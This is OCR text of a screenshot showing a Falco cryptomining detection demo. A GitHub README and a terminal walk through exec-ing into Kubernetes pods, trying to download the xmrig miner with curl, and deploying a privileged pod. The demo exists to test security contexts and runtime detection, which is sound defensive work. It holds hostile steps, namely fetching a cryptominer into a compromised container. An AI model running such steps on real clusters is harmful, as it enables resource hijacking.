 Chrome File Edit View History Bookmarks Profiles Tab Window Help
falco-mining-demo/README.m
https://github.com/n1g3ld0u...
589 lines (468 sloc) 14.4 KB
kubectl get pods
Exec into a running pod (compromise the pod):
kubectl exec -ti security-context-demo-2 -- sh
In your shell, list the running processes:
ps aux
The output shows that the processes are running as user 2000.
This is the value of runAsUser specified for the Container.
It overrides the value 1000 that is specified for the Pod.
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
2000 1 0.0 0.0 4336 764 ? Ss 20:36 0:00 /bin/sh -c node server.js
2000 8 0.1 0.5 772124 22604 ? Sl 20:36 0:00 node server.js
...
Try downloading the xmrig binary
curl -OL https://github.com/xmrig/xmrig/releases/download/v6.16.4/
The download should fail due to permissions.
Exit your shell:
exit
Delete the pod
kubectl delete -f security-context-2.yaml
Installing a cryptominer in an overly-permissive
pod
wget https://raw.githubusercontent.com/n1g3ld0ugla5/Falco-Cryptom
cat priviliged-pod.yaml
kubectl apply -f priviliged-pod.yaml
kubectl exec -it centos-server -n overly-permissive -- bash
curl -OL https://github.com/xmrig/xmrig/releases/download/v6.16.4/
Unzip the tarbal file:
Falco Rules Explorer
rules/falco_rules.yaml at c558
http://localhost:2802/events/?since=24h
Falcosidekick UI
Total 126 Informational 3 Notice 105 Warning 18
DASHBOARD EVENTS INFO
refresh 10s
Sources Priorities Hostnames Rules Tags
Since
24h
Total 0
centos-server
Timestamp Source Hostname Priority Rule Output Tags
No data available
Rows per page: 10 –
2022 - Falco Authors
logged as admin LOGOUT
@centos-server:/
containers:
- name: sec-ctx-demo-2
image: gcr.io/google-samples/node-hello:1.0
securityContext:
runAsUser: 2000
allowPrivilegeEscalation: false
nigeldouglas@nigeldouglas falco % kubectl apply -f security-context-2.yaml
pod/security-context-demo-2 created
nigeldouglas@nigeldouglas falco % kubectl exec -ti security-context-demo-2 -- sh
error: unable to upgrade connection: container not found ("sec-ctx-demo-2")
nigeldouglas@nigeldouglas falco % kubectl get pods
NAME READY STATUS RESTARTS AGE
security-context-demo-2 1/1 Running 0 21s
nigeldouglas@nigeldouglas falco % kubectl exec -ti security-context-demo-2 -- sh
$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
2000 1 0.0 0.0 4340 740 ? Ss 17:39 0:00 /bin/sh -c node server.js
2000 7 0.2 0.1 780320 22852 ? Sl 17:39 0:00 node server.js
2000 12 0.0 0.0 4340 796 pts/0 Ss 17:39 0:00 sh
2000 18 0.0 0.0 17504 2088 pts/0 R+ 17:39 0:00 ps aux
$ curl -OL https://github.com/xmrig/xmrig/releases/download/v6.16.4/xmrig-6.16.4-linux-static-x64.tar.gz
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
Warning: Failed to create the file xmrig-6.16.4-linux-static-x64.tar.gz:
Warning: Permission denied
curl: (23) Failed writing body (0 != 16384)
$ exit
command terminated with exit code 23
nigeldouglas@nigeldouglas falco % kubectl delete -f security-context-2.yaml
pod "security-context-demo-2" deleted
^C^C
nigeldouglas@nigeldouglas falco % cat priviliged-pod.yaml
apiVersion: v1
kind: Pod
metadata:
name: centos-server
namespace: overly-permissive
spec:
containers:
- name: centos
image: centos
command: ['sh', '-c', 'sleep 999']
securityContext:
privileged: true
nigeldouglas@nigeldouglas falco % kubectl apply -f priviliged-pod.yaml
pod/centos-server created
nigeldouglas@nigeldouglas falco % kubectl get pods
No resources found in default namespace.
nigeldouglas@nigeldouglas falco % kubectl get pods -n overly-permissive
NAME READY STATUS RESTARTS AGE
centos-server 1/1 Running 0 16s
nigeldouglas@nigeldouglas falco %
Nigel Douglas (Speak...
MAR
20
tv
zoom